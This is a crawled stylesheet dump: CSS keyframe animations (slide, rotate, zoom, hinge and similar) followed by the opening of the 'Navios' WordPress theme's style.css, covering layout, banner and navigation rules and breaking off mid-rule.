60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1;}
80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1;}
100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1;}
}
.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1;}
100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0;}
}
@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1;}
100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0;}
}
.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}
@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0;}
100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
}
@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0;}
100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
}
.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}
@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
}
@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
}
.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}
@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
}
@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
}
.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
}
@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
}
.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}
@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
}
@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
}
.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}
@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0;}
}
@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0;}
}
.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}
@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
}
@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
}
.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}
@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
}
@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
}
.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}
@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
}
@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}
}
.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}
@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
}
@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1;}
100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}
}
.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}
@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px);}
100%{-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px);}
100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}
@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px);}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px);}
100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}
@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px);}
100%{-webkit-transform:translateX(0);transform:translateX(0);}
}
@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px);}
100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
}
.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}
@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px);}
}
@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px);}
}
.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}
@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px);}
}
@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}
100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px);}
}
.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}
@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px);}
}
@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px);}
}
.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}
@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px);}
100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
}
@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px);}
100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
}
.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}
@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px);}
}
@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px);}
}
.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}
@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0;}
}
@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
20%, 60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}
100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0;}
}
.hinge{-webkit-animation-name:hinge;animation-name:hinge;}
@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg);}
100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);}
}
@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg);}
100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);}
}
.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}
@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);}
100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg);}
}
@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg);}
100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg);}
}
.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}
@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3);}
50%{opacity:1;}
}
@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3);}
50%{opacity:1;}
}
.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}
@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}
@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}
@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);-ms-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}
@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}
60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}
}
.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}
@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}
50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3);}
100%{opacity:0;}
}
@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3);}
100%{opacity:0;}
}
.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}
@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom;}
}
@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}
}
.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}
@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center;}
}
@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);-ms-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;}
}
.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}
@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center;}
}
@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);-ms-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;}
}
.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}
@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top;}
}
@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear;}
100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;}
}
.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}

--- FILE ---
content_type: text/css
request_url: http://navios.com.sg/wp-content/themes/navios/style.css?ver=5.7.14
body_size: 8095
content:
/*
Theme Name: Navios
Author: Bthrust

*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Contributor Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
 *   6.14 - Comments
 * 7.0 - Sidebar
 *   7.1 - Widgets
 *   7.2 - Content Sidebar Widgets
 * 8.0 - Footer
 * 9.0 - Featured Content
 * 10.0 - Multisite
 * 11.0 - Media Queries
 * 12.0 - Print
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.
 *
 * -----------------------------------------------------------------------------
 */

/*-------------------------------------------------
 =  Table of Css

 1.Isotope
 1.KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT
 3.Header
 4.General
 5.content - home sections
 6.about page
 7.services page
 8.projects page
 9.blog page
 10.single project page
 11.contact page
 12.footer
 33.Responsive part
-------------------------------------------------*/
/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/

.boxedcontainer {
  max-width: 1170px;
  margin: auto;
  padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
.navbar-default {
  background: #fff;
  border: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
}
.navbar-brand {
  display: inline-block;
  height: auto;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin: 0;
  color: #222222 !important;
  font-size: 26px;
  text-transform: capitalize;
  padding: 6px 15px;
  letter-spacing: 2.5px;
}
.navbar-brand span {
  color: #ffba00 !important;
}
.top-line {
  padding: 3px 0;
  background: #1B4790 none repeat scroll 0% 0%;
   border-bottom: solid 2px red;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  overflow: hidden;
 
}
.top-line p {
  color: #ffffff;
  margin-bottom: 0;
}
.top-line p span {
  margin-right: 20px;
}
.top-line p span i {
  font-size: 13px;
  color: #ffba00;
  margin-right: 10px;
}
.top-line ul.social-icons {
  margin: 0;
  padding: 0;
  text-align: right;
}
.top-line ul.social-icons li {
  display: inline-block;
  margin-left: 9px;
}
.top-line ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 14px;
  color: #ffffff;
}
.top-line ul.social-icons li a:hover {
  color: #ffba00;
}
.navbar-nav {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li > a {
  color: #222222 !important;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 35px 18px;
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a.active {
  color:#0F4EB7 !important;
}
.navbar-nav a.open-search {
  padding: 35px 15px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.navbar-nav a.open-search i {
  color: #222222;
  font-size: 16px;
  display: inline-block;
}
.navbar-nav li.drop {
  position: relative;
}
.navbar-nav li.drop ul.dropdown {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0;
  width: 220px;
  background: #ffffff;
  border-top: 2px solid #ED1B24;
  padding: 10px 0;
  opacity: 0;
  visibility: hidden;
